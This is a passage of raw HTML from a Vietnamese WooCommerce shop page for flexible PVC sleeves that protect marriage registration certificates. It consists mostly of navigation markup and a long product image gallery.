<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://tuinhuadeopvc.com/blog/mien-phi-ship/" class="nav-top-link">Miễn phí ship</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://tuinhuadeopvc.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://tuinhuadeopvc.com/quy-nhan-ai-le-trung-hieu-1710/" class="nav-top-link">QNA</a></li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xsmall">
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://tuinhuadeopvc.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
<i class="icon-shopping-basket"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">Cart</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="page-title shop-page-title product-page-title">
<div class="page-title-inner flex-row medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://tuinhuadeopvc.com">Home</a> <span class="divider">&#47;</span> <a href="https://tuinhuadeopvc.com/tui-nhua-deo-pvc/">Túi Nhựa Dẻo PVC</a></nav></div>
</div>
<div class="flex-col medium-text-center">
</div>
</div>
</div>
<main id="main" class="">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1445" class="product type-product post-1445 status-publish first instock product_cat-tui-nhua-deo-pvc has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">
<div class="product-gallery large-5 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-11.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-10.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-9.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-7.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-6.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-5.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-4.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-3.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-2.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" title="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-caption="Túi Nhựa Dẻo PVC Hieu Htpc, Túi nhựa dẻo PVC cao cấp" data-src="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg" data-large_image="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" data-srcset="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-510x510.jpg 510w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-300x300.jpg 300w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-150x150.jpg 150w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-768x768.jpg 768w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1-100x100.jpg 100w, https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-1.jpg 800w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-rong-8.jpg"><img width="510" height="510" 